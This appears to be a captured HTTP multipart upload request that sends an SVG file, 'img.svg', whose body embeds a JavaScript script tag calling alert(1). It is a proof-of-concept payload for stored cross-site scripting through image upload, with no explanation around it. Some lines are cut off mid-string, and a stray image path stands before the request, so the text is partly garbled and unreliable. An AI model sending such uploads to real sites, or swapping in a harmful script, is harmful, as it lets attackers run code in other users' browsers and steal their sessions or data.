 Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml

<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/sv
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,
   <script type="text/javascript">
      alert(1);
   </script>
</svg>
-----------------------------232181429808--